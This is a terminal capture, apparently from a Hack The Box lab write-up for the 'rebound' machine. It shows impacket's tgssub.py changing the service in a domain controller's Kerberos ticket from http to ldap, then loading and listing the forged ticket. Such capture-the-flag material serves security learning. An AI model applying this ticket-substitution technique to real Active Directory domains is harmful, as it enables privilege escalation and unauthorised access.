 ┌──(kali㉿kali)-[~/…/impacket-dacl/examples/tgssub/examples]
└─$ python3 tgssub.py -in "/home/kali/Desktop/htb/rebound/dc01$.ccache" -out ldap.ccache -altservice "ldap/dc01.rebound.htb"
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Number of credentials in cache: 1
[*] Changing service from http/dc01.rebound.htb@REBOUND.HTB to ldap/dc01.rebound.htb@REBOUND.HTB
[*] Saving ticket in ldap.ccache
┌──(kali㉿kali)-[~/…/impacket-dacl/examples/tgssub/examples]
└─$ export KRB5CCNAME=ldap.ccache
┌──(kali㉿kali)-[~/…/impacket-dacl/examples/tgssub/examples]
└─$ klist
Ticket cache: FILE:ldap.ccache
Default principal: dc01$@rebound.htb
Valid starting       Expires              Service principal
09/18/2023 20:06:28  09/19/2023 06:06:28  ldap/dc01.rebound.htb@REBOUND.HTB
        renew until 09/19/2023 20:06:19